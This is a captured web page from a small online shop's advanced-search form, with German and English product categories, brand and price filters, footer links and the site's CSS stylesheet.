align="absmiddle"> <a title="Drogerie & K&#246;rperpflege Quotation" href="baojia.asp?sort_id=15" class="nsort">Drogerie & K&#246;rperpflege Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Auto & Motorrad Quotation" href="baojia.asp?sort_id=14" class="nsort">Auto & Motorrad Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beleuchtung Quotation" href="baojia.asp?sort_id=13" class="nsort">Beleuchtung Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen Quotation" href="baojia.asp?sort_id=12" class="nsort">Küche, Haushalt & Wohnen Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beleuchtung Quotation" href="baojia.asp?sort_id=11" class="nsort">Beleuchtung Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Baumarkt  Quotation" href="baojia.asp?sort_id=10" class="nsort">Baumarkt  Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beauty Quotation" href="baojia.asp?sort_id=9" class="nsort">Beauty Quotation</a></td><td></td></tr></table></td></tr></table></DIV></div>
</td></tr>
<tr><td class="top2">
	<table border="0" cellpadding="0" cellspacing="0" style="margin:0px auto;width:98%;"><form method="POST" action="search.asp?action=search">
	<tr>
		<td class="topf" align="right">2026/1/19</td>
		<td align="right" width="50" class="topf">Search</td>
		<td align="center" width=130>
			<select name="sort_id" size="1" style="width: 120px;">
			<option value="0">All Categories</option>
			<option value="5">Sports & Outdoors</option>
			<option value="6">Automotive</option>
			<option value="7">Cell Phones & Accessories</option>
			<option value="21">Haustier</option>
			<option value="8">Electronics</option>
			<option value="20">Küche, Haushalt & Wohnen</option>
			<option value="19">Küche, Haushalt & Wohnen</option>
			<option value="18">Spielzeug</option>
			<option value="17">  Beleuchtung</option>
			<option value="16">Garten</option>
			<option value="15">Drogerie & K&#246;rperpflege</option>
			<option value="14">Auto & Motorrad</option>
			<option value="13">Beleuchtung</option>
			<option value="12">Küche, Haushalt & Wohnen</option>
			<option value="11">Beleuchtung</option>
			<option value="10">Baumarkt </option>
			<option value="9">Beauty</option>
			
			</select>
		</td>
		<td align="center" width="160">
		<input type="text" name="hw_name" size="25" class=input value=""></td>
		<td align="center" width="60"><input type="image" border="0" src="Skin/bluex/search2.gif"></td>
		<td align="center" width="100"><a href="search.asp" class="topb">
		Advanced Search</a></td>
		<td class="topcash">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin-top:3px;">
			<tr><td width=50px></td>
				<td width=143px><a href="buy.asp">0 Items 
				($ 0.00)</a></td>
				<td width=77px><a href="cash.asp">Checkout</a></td>
				<td><a href="userinfo.asp">Account</a></td>
			</tr>
			</table>
		</td>
		<td align="center"></td>
	</tr></form></table>
</td></tr>
<tr><td height="3"></td></tr></table></div>

<div align="center">
<table cellpadding="0" cellspacing="0" class="all_t1">
<tr><td class="all_l_td" valign="top">
<table cellSpacing="0" cellPadding="0" border="0" class="log_la">
<tr><td class="log_la1"><span class="log_laf">My account</span></td></tr>
<tr><td class="log_la2">
<p style="margin:10px 15px; line-height: 150%" align="left">
<img border="0" src="Img/user/1.gif"> <a href="reg.asp">Register</a> / <a href="login.asp">Login</a><br>
<img border="0" src="Img/user/8.gif"> <a href="buy.asp">Shopping Cart(0)</a><br>

<img border="0" src="Img/user/10.gif"> <a href="com.asp">Compare Now(0)</a>
</p></td></tr>
<tr><td class="log_la3"></td></tr></table><div class="d5"></div><table cellSpacing="0" cellPadding="0" class="sort_la">
<tr><td class="sort_la1"><span class="sort_laf">Shopping Categories</span></td></tr>
<tr><td class="sort_la2" align="center"><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Sports & Outdoors" class="sort" href="sort.asp?sort_id=5">Sports & Outdoors</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Bike Covers" class="nsort" href="nsort.asp?nsort_id=26">Bike Covers</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Hand Tools" class="nsort" href="nsort.asp?nsort_id=27">Hand Tools</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Hand Strengtheners" class="nsort" href="nsort.asp?nsort_id=28">Hand Strengtheners</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Kofferraumtaschen" class="nsort" href="nsort.asp?nsort_id=45">Kofferraumtaschen</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Adventskalender " class="nsort" href="nsort.asp?nsort_id=42">Adventskalender </a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Automotive" class="sort" href="sort.asp?sort_id=6">Automotive</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Paint Care" class="nsort" href="nsort.asp?nsort_id=29">Paint Care</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Cloths" class="nsort" href="nsort.asp?nsort_id=30">Cloths</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Seat Protection" class="nsort" href="nsort.asp?nsort_id=31">Seat Protection</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Kofferraumtaschen" class="nsort" href="nsort.asp?nsort_id=46">Kofferraumtaschen</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Cell Phones & Accessories" class="sort" href="sort.asp?sort_id=7">Cell Phones & Accessories</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Screen Protectors" class="nsort" href="nsort.asp?nsort_id=32">Screen Protectors</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Cases & Covers" class="nsort" href="nsort.asp?nsort_id=33">Cases & Covers</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Car Cradles" class="nsort" href="nsort.asp?nsort_id=34">Car Cradles</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Bluetooth Cell Phone Headsets" class="nsort" href="nsort.asp?nsort_id=35">Bluetooth Cell Phone Headsets</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Haustier" class="sort" href="sort.asp?sort_id=21">Haustier</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Halsb&#228;nder" class="nsort" href="nsort.asp?nsort_id=55">Halsb&#228;nder</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Electronics" class="sort" href="sort.asp?sort_id=8">Electronics</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Over-Ear Headphones" class="nsort" href="nsort.asp?nsort_id=36">Over-Ear Headphones</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Microphones" class="nsort" href="nsort.asp?nsort_id=37">Microphones</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Computer Headsets" class="nsort" href="nsort.asp?nsort_id=38">Computer Headsets</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Küche, Haushalt & Wohnen" class="sort" href="sort.asp?sort_id=20">Küche, Haushalt & Wohnen</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Küche, Haushalt & Wohnen" class="sort" href="sort.asp?sort_id=19">Küche, Haushalt & Wohnen</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Spielzeug" class="sort" href="sort.asp?sort_id=18">Spielzeug</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Luftballons" class="nsort" href="nsort.asp?nsort_id=50">Luftballons</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="  Beleuchtung" class="sort" href="sort.asp?sort_id=17">  Beleuchtung</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Garten" class="sort" href="sort.asp?sort_id=16">Garten</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Tischdeckenklammern" class="nsort" href="nsort.asp?nsort_id=48">Tischdeckenklammern</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Drogerie & K&#246;rperpflege" class="sort" href="sort.asp?sort_id=15">Drogerie & K&#246;rperpflege</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Auto & Motorrad" class="sort" href="sort.asp?sort_id=14">Auto & Motorrad</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Beleuchtung" class="sort" href="sort.asp?sort_id=13">Beleuchtung</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Lichterketten für Innen " class="nsort" href="nsort.asp?nsort_id=49">Lichterketten für Innen </a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Lichterketten für Innen " class="nsort" href="nsort.asp?nsort_id=44">Lichterketten für Innen </a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Küche, Haushalt & Wohnen" class="sort" href="sort.asp?sort_id=12">Küche, Haushalt & Wohnen</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Bordüren" class="nsort" href="nsort.asp?nsort_id=54">Bordüren</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Bordüren" class="nsort" href="nsort.asp?nsort_id=52">Bordüren</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title=" Basteln, Malen & Handarbeiten" class="nsort" href="nsort.asp?nsort_id=51"> Basteln, Malen & Handarbeiten</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Adventskalender" class="nsort" href="nsort.asp?nsort_id=43">Adventskalender</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Beleuchtung" class="sort" href="sort.asp?sort_id=11">Beleuchtung</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="LED Streifen " class="nsort" href="nsort.asp?nsort_id=47">LED Streifen </a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="LED Streifen" class="nsort" href="nsort.asp?nsort_id=41">LED Streifen</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Baumarkt " class="sort" href="sort.asp?sort_id=10">Baumarkt </a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Steckdosen" class="nsort" href="nsort.asp?nsort_id=40">Steckdosen</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table><table cellpadding=0 width="90%"  border=0 cellspacing="0" style="margin:0px auto;"><tr><td align=left height="26"><IMG src="Skin/bluex/dot.gif" border=0 align="absmiddle"> <a title="Beauty" class="sort" href="sort.asp?sort_id=9">Beauty</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr><tr><td height=20 align=left>&nbsp;&nbsp;&nbsp;<a title="Haargl&#228;tter" class="nsort" href="nsort.asp?nsort_id=39">Haargl&#228;tter</a></td></tr><tr><td height="2" background="Img/dot_menu.gif"></td></tr></table>
<p style="margin-right: 15px; margin-top: 3px; margin-bottom: 3px" align="right"><a href="allsort.asp">More>></a></p>
</td></tr>
<tr><td class="sort_la3"></td></tr></table><div class="d5"></div>
</td>
<td valign="top" class="all_c_td">
<table width="99%" border="0" cellpadding="0" cellspacing="0">
</table>
<br>
<div align="center">
<table width="581" border="0" cellpadding="0" cellspacing="0"><form method="POST" action="search.asp?action=search">
<tr><td height="41"><img border="0" src="img/s-0.gif"></td></tr>
<tr><td background="img/s-1.gif" align="left">
<table border="0" cellpadding="5" cellspacing="0" width="90%">
<tr><td align="right" width="100">Keyword:</td>
<td width="200"><input type="text" name="hw_name" size="20" class=input value=""></td>
</tr>
<tr><td align="right" width="100">Categories:</td><td width="423">
<select name="sort_id"><option value="0">All Categories</option>

<option value="21">Haustier</option>

<option value="20">Küche, Haushalt & Wohnen</option>

<option value="19">Küche, Haushalt & Wohnen</option>

<option value="18">Spielzeug</option>

<option value="17">  Beleuchtung</option>

<option value="16">Garten</option>

<option value="15">Drogerie & K&#246;rperpflege</option>

<option value="14">Auto & Motorrad</option>

<option value="13">Beleuchtung</option>

<option value="12">Küche, Haushalt & Wohnen</option>

<option value="11">Beleuchtung</option>

<option value="10">Baumarkt </option>

<option value="9">Beauty</option>

<option value="8">Electronics</option>

<option value="7">Cell Phones & Accessories</option>

<option value="6">Automotive</option>

<option value="5">Sports & Outdoors</option>
</select></td></tr>
<tr><td align="right" width="100">Brand:</td>
<td width="423"><select name="pinpai">
<option value="0">All</option>

<option value="6">Vivibel</option>

<option value="5">Leikurvo</option>

<option value="4">Aicharynic</option>

<option value="3">HOSPAOP</option>

<option value="2">Nakeey</option>
</select></td></tr>
<tr>
	<td align="right" width="100">Price:</td><td width="423">
<input type="text" name="price1" size="3" class=input value=""> -
<input type="text" name="price2" size="3" class=input value=""></td>
</tr>
<tr><td align="right" width="100">Hot Keywords:</td><td width="423"><a class="" href="search.asp?action=search&hw_name=测试">测试</a> | <a class="" href="search.asp?action=search&hw_name=steckdose">steckdose</a> | <a class="" href="search.asp?action=search&hw_name=Nakeey 10pcs Edelstahl Tischdeckenklammer">Nakeey 10p</a> | </td></tr>
</table></td></tr>
<tr><td height="86"><img border="0" src="img/s-2.gif"></td></tr>
<tr><td align="left" background="img/s-1.gif"><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr><td height="30" width="100" align="right">Per Page Count:</td><td height="30" width="423"><select size="1" name="pagec">
<option>10</option>
<option selected>25</option>
<option>50</option>
<option>100</option></select></td></tr>
<tr><td width="100" height="30"></td><td height="30" width="423"><input type="submit" value="Submit" style="height:23;width:107"></td></tr>
</table></td></tr>
<tr><td height="17"><img border="0" src="img/s-3.gif" width="581" height="17"></td></tr></form>
</table></div>
	</td></tr></table></div><div align=center>
<table cellpadding="0" cellspacing="0" class="all_t1">
<tr><td height="5"></td></tr>
<tr><td class="copy" valign="top"><table border="0" cellpadding="5" cellspacing="0" width="95%"><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=1">About US</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=1" target="_blank">About US</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=2" target="_blank">Contact US</a></td></tr></table></td><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=2">Payment</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=4" target="_blank">Bank Transfer</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=5" target="_blank">Online Payment</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=6" target="_blank">Collect on delivery</a></td></tr></table></td><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=3">Shipping</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=7" target="_blank">Express Delivery</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=8" target="_blank">EMS</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=9" target="_blank">Post Office</a></td></tr></table></td><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=4">Service</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=11" target="_blank">Return Policy Information</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=12" target="_blank">Service</a></td></tr></table></td><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=5">User Guide</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=13" target="_blank">User Guide</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=14" target="_blank">About Score</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=15" target="_blank">About user types</a></td></tr></table></td></table></td></tr>
<tr><td height="5"></td></tr>
<tr><td align="center"><p style='margin:5px; line-height: 150%'>
Links:
&nbsp;&nbsp;<a href="http://www.Yahooh.com/" target=_blank title="Yahoo">Yahoo</a>

&nbsp;&nbsp;<a href="http://www.google.com/" target=_blank title="Google">Google</a>
<br>
Copyright 2026 
<a href=http://www.nakeey.com/>nakeey.com</a>. All Rights Reserved.&nbsp;&nbsp;Phone Number:0755-83616015-202&nbsp;&nbsp;Fax0755-83616015-206<br>
Email:<a href=mailto:info@nakeey.com>info@nakeey.com</a> <a target="_blank" href="http://www.miibeian.gov.cn/"></a>
  <a target=_blank href=admin/ad_login.asp>Administrator Login</a>
</p></td></tr></table>
<script src="tj_ven.asp"></script>
</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.nakeey.com/Skin/bluex/css.css
body_size: 2543
content:
BODY	{ background-color: #FFFFFF; font-size: 11px; color: #000000; font-family: Arial; }
TD	{ font-size: 11px; color: #000000; font-family: Arial; }

a:link, a:active, a:visited	{ color: #666666; text-decoration: none; }
a:hover	{ color: #0000FF;  text-decoration: underline;}

a.top:link, a.top:active, a.top:visited	{ font-size: 12px; color:#FFFFff;font-weight: bold }
a.top:hover	{ font-size: 12px; color:#FFFFFF;   }

a.topr:link, a.topr:active, a.topr:visited	{ color:#666666; }
a.topr:hover	{ color:#0000FF; }

a.topb:link, a.topb:active, a.topb:visited	{ }
a.topb:hover	{ }

a.sort:link, a.sort:active, a.sort:visited	{ font-weight: bold; font-size: 12px; color:#0871c4; }
a.sort:hover	{ font-weight: bold; font-size: 12px; }

a.nsort:link, a.nsort:active, a.nsort:visited	{ color:#0871c4; }
a.nsort:hover	{ color:#0000FF; }

a.title:link, a.title:active, a.title:visited	{ color:#0871c4; }
a.title:hover	{ color:#0000FF;}

a.copy_t:link, a.copy_t:active, a.copy_t:visited	{ font-weight: bold; font-size: 11px;  color:#0328c1; }
a.copy_t:hover	{ font-weight: bold; font-size: 11px; }

a.copy_c:link, a.copy_c:active, a.copy_c:visited	{ color:#666666; background:url('dot.gif') no-repeat 0px 2px; padding-left:10px; }
a.copy_c:hover	{ color:#0000FF;  }

.ititletd	{ height:36px;line-height:18px; overflow:hidden; padding:0px 5px; }
.titletd	{ height:36px;line-height:18px; overflow:hidden; padding:0px 5px; }
.vtitle	{ color: #00267F; font-size: 12px; font-weight: bold; height:30px; }
input,select {font-size:10px;font-family:Arial;}
input {padding:0px;margin:0px;}
.input	{ height:15px;padding:0px;margin:0px; }
.photo:hover 
        { LEFT: 1px; POSITION: relative; TOP: 1px; TEXT-DECORATION: none; }
td.sort   { background-image: url('sort.gif'); height:30px; } /*类别顶部*/         
td.sortb  { background-color:#EDF5FA; } /*类别底部*/
.copy   { background:url('copy.gif') repeat-x left top; border:1px solid #107fcf; height:120px; }
.topf   { }
.top1	{ text-align:center; height:37px; background-image: url('top_1.gif'); }
.top2	{ text-align:center; height:36px; background-image: url('top_2.gif'); }
.top3	{ border: 5px solid #EEEEEE; background-color: #FFFFFF;  }
.top4	{ Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute; }
.topk1	{ width:322px; }
.topk2	{ width:394px; }
.topk3	{ width:610px; }
.anse	{ color:#656565; }
.price	{ color:#e80202; font-size: 12px;font-family: Arial;  }
.useri  { border: 1px solid #E1E1E1; width:99%; }
.d1	{ margin-top: 1px }
.d5	{ margin-top: 5px }
.d10	{ margin-top: 10px }
.pclass { margin-top: 5px;}
.sort1	{ border: 1px solid #C0C0C0; width:200;  }
.sort2	{ background-color:#FAFAFA; }
.heng	{ border-top: 1px dotted #E1E1E1; }

.all_t1   { width:980px; background-color:#FFFFFF; border: 0px solid #ffffff; }
.all_t2   { width:980px; background-color:#FFFFFF; border: 0px solid #ffffff; }
.all_l_td { width:197px; text-align: left; }
.all_c_td { text-align: left;padding-left:3px; }
.all_r_td { width:197px; text-align: center; }

.cartshowa { height:24px; background-image: url('nbg.gif'); border-top: 1px solid #FFFFFF; font-weight:bold;padding-left:5px;  }
.cartshow0 { height:26px; background-color:#EDF5FA; border-right: 1px solid #FFFFFF;padding-left:5px; }
.cartshow1 { height:26px; background-color:#FFFFFF; border-right: 1px solid #FFFFFF;padding-left:5px; }


.ict    {	background-image: url('nbg.gif'); width:775px;height:24px;}
.icl    {	width:3px; float:left; height:20px;}
.box   {	BORDER-RIGHT: #7cbdff 1px solid; BORDER-LEFT: #7cbdff 1px solid; BORDER-BOTTOM: #7cbdff 1px solid;  width:765px; padding:10px 5px;	}
.diva   {	BORDER-RIGHT: #7cbdff 1px solid; BORDER-LEFT: #7cbdff 1px solid; BORDER-TOP: #7cbdff 1px solid;
		text-decoration: underline; font-weight: bold; color:#FF0000; width:70px; float: left; height:23px; background-color:#FFFFFF; text-align: center; }
.divb   {	BORDER: #7cbdff 1px solid; width:70px; float: left; height:22px;text-align: center;}


.tj_ca		{ width:779px; background-image: url('ca-1.jpg');}
.tj_ca1		{ height:29px;  }
.tj_ca2		{ text-align: center; width:60px;  }
.tj_caf		{ margin-left:10px; margin-top:3px; color: #0871c4; font-size: 12px; font-weight: bold }
.tj_ct		{ width:779px;  border-bottom: 1px solid #d0d1d1; border-left: 1px solid #d0d1d1; border-right: 1px solid #d0d1d1;  }
.tj_ct1		{}
.tj_ct2		{}
.tj_ct3		{ width:20%; text-align: center;}

.sort_la	{ width:195px; }
.sort_la1	{ height:30px; background-image: url('la_1.gif');  text-align:center;  }
.sort_la2	{ background-image: url('la_3.gif'); text-align:center; }
.sort_la3	{ height:3px; background-image: url('la_2.gif');}
.sort_laf	{ color:#FFFFFF; font-size: 13px; font-weight: bold}

.log_la		{ width:195px; }
.log_la1	{ height:30px; background-image: url('la_1.gif'); text-align:center;   }
.log_la2	{ background-image: url('la_3.gif'); text-align:center; }
.log_la3	{ height:3px; background-image: url('la_2.gif');}
.log_laf	{ color:#FFFFFF; font-size: 13px; font-weight: bold}


.news_la	{ width:195px; }
.news_la1	{ height:30px; background-image: url('la_1.gif');  text-align:center; }
.news_la2	{ background-image: url('la_3.gif'); text-align: left;padding-left:3px; }
.news_la3	{ height:3px; background-image: url('la_2.gif');}
.news_laf	{ color:#FFFFFF; font-size: 13px; font-weight: bold}

.service_la	{ width:195px; }
.service_la1	{ height:30px; background-image: url('la_1.gif');  text-align:center; }
.service_la2	{ background-image: url('la_3.gif'); text-align:center; }
.service_la3	{ height:3px; background-image: url('la_2.gif');}
.service_laf	{ color:#FFFFFF; font-size: 13px; font-weight: bold}

.ph_la		{ width:195px; }
.ph_la1		{ height:30px; background-image: url('la_1.gif');  text-align:center; }
.ph_la2		{ background-image: url('la_3.gif'); text-align:center; }
.ph_la3		{ height:3px; background-image: url('la_2.gif');}
.ph_laf		{ color:#FFFFFF; font-size: 13px; font-weight: bold}


.pinpai_la	{ width:195px; }
.pinpai_la1	{ height:30px; background-image: url('la_1.gif');  text-align:center; }
.pinpai_la2	{ background-image: url('la_3.gif'); text-align:center; }
.pinpai_la3	{ height:3px; background-image: url('la_2.gif');}
.pinpai_laf	{ color:#FFFFFF; font-size: 13px; font-weight: bold}

.link_la	{ width:195px; }
.link_la1	{ height:30px; background-image: url('la_1.gif');  text-align:center; }
.link_la2	{ background-image: url('la_3.gif'); text-align:center; }
.link_la3	{ height:3px; background-image: url('la_2.gif');}
.link_laf	{ color:#FFFFFF; font-size: 13px; font-weight: bold}




.topcash{background: url('d3.jpg') no-repeat 20px 0px; width:325px;height:24px;text-align:left;}  /*顶部购物车*/

.checkprintn	{ background-color:#ff0; padding:2px 5px;  border: 1px solid #ff0;color:#f00; }  /*注册验证*/
.checkprinty	{ background-color:#FAFAFA; padding:2px 5px;  border: 1px solid #C0C0C0; color:#008000;  }

#sortl	{ height:26px; background-image: url('sortbg.jpg'); margin-bottom:10px;}  /*商品筛选背景*/
#sorta	{ border: 1px solid #E1E1E1; text-align:center;}  /*商品列表外框*/
#sortr	{ border-right: 1px solid #E1E1E1;}

a.xian:link, a.xian:active, a.xian:visited	
	{ border-right: 1px solid #E1E1E1; display:block; float:left; padding:7px 8px 0px 8px; background:url('sortbg.jpg') repeat-x left top; height:19px; }
a.xian:hover	
	{ border-right: 1px solid #E1E1E1; display:block; float:left; padding:7px 8px 0px 8px; background:url('sortbg1.jpg') repeat-x left top; height:19px;}

